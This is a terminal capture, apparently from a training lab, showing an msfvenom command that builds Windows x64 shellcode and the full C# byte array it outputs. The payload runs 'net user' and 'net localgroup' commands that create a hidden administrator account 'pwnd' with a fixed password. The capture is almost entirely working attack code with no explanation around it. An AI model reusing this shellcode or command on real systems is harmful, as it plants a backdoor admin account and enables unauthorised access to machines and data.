 root@ip-10-10-12-72:~# msfvenom -a x64 -p windows/x64/exec CMD='net user pwnd Password321 /add;net localgroup ad
ministrators pwnd /add' -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 338 bytes
Final size of csharp file: 1744 bytes
byte[] buf = new byte[338] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x6e,0x65,0x74,
0x20,0x75,0x73,0x65,0x72,0x20,0x70,0x77,0x6e,0x64,0x20,0x50,0x61,0x73,0x73,
0x77,0x6f,0x72,0x64,0x33,0x32,0x31,0x20,0x2f,0x61,0x64,0x64,0x3b,0x6e,0x65,
0x74,0x20,0x6c,0x6f,0x63,0x61,0x6c,0x67,0x72,0x6f,0x75,0x70,0x20,0x61,0x64,
0x6d,0x69,0x6e,0x69,0x73,0x74,0x72,0x61,0x74,0x6f,0x72,0x73,0x20,0x70,0x77,
0x6e,0x64,0x20,0x2f,0x61,0x64,0x64,0x00 };
root@ip-10-10-12-72:~#